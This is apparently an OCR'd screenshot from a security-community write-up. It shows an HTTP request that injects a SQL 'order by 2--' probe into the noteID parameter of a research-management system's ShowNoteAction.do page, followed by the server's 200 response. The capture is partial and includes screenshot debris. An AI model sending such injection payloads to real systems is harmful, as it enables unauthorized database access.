 GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+order+by+2-- HTTP/1.1
Host:
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Co
iP
sdp
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:42:56 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 1019
<html>
<head>
<title>2021年科研申报系统关闭通知</title><script
src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8;no-cache" />
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>
</head>
<body>
<table width="60%" align="center" >
<tr><td width="100%"
align="center"><h1>2021年科研申报系统关闭通知</h1></td></tr>
<tr><td><hr width="100%" color=red SIZE=2></hr></td></tr>
<tr><td><br><html>
<head>
<title></title>
</head>
<body>
<p>
各位教师：</p>
? < + > null 0 matches
1,257 bytes | 53 millis
奇安信攻防社区